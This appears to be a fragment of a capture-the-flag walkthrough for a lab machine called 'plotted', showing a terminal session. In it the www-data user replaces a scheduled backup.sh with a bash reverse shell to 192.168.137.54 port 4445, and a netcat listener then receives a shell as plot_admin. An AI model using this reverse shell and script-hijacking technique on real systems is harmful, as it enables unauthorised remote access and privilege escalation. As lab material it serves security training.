 www-data@plotted:/var/www/scripts$ touch script.sh && chmod 777 script.sh
www-data@plotted:/var/www/scripts$ nano script.sh
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
www-data@plotted:/var/www/scripts$ ls
backup.sh  script.sh
www-data@plotted:/var/www/scripts$ rm backup.sh && mv script.sh backup.sh
rm: remove write-protected regular file 'backup.sh'? y
www-data@plotted:/var/www/scripts$ ls
backup.sh
www-data@plotted:/var/www/scripts$ cat backup.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.137.54/4445 0>&1
www-data@plotted:/var/www/scripts$
❯ nc -nlvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.113.141.88 37886
bash: cannot set terminal process group (44699): Inappropriate ioctl for device
bash: no job control in this shell
plot_admin@plotted:~$ whoami;id;groups
whoami;id;groups
plot_admin
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
plot_admin
plot_admin@plotted:~$
VPNs Conten!d0 Xtra